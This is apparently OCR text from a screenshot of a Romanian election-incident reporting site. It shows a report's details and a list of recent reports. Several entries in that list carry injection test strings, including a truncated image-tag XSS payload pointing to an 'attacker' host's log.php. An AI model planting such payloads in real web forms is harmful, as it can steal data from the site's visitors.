
DETALII SESIZARE
30 aprilie 03:41 PM ·
Emiratele Arabe Unite 1 ·
Categorii:
·
Calitate:
alta
DISTRIBUIE:
Facebook
Twitter
Ultimele sesizări
Obstructionare vot
Mureș
Sticker carte de identitate
București
Mr.<aVZJKtg<
1
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1